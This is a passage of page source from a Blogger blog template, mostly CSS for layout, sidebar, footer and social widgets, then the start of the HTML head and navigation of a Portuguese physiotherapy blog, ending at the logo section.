.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;    background: #fff;}
.sidebar h2{    position: relative;    margin: -8px 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;    color: #fff;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3404079820282143373&amp;zx=e43e2386-b5d8-44e6-a9c2-4706bfbb1228' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3404079820282143373&amp;zx=e43e2386-b5d8-44e6-a9c2-4706bfbb1228' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4746253434854305 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://material.facafisioterapia.net/'>Material de Estudo</a></li>
<li><a href='http://www.facafisioterapia.net/p/ultimas-noticias.html'>Últimas</a></li>
<li><a href='https://facafisioterapia.us5.list-manage.com/subscribe/post?u=12ad62d53c4b458ec30c1885f&id=666b0766bb'>Posts por Email</a></li>
<li><a href='http://www.facafisioterapia.net/p/whatsapp.html'>Posts por Whatsapp</a></li>
<li><a href='https://t.me/facafisioterapia'>Posts por Telegram</a></li>
<li><a href='http://www.facafisioterapia.net/p/contato.html'>Contato</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
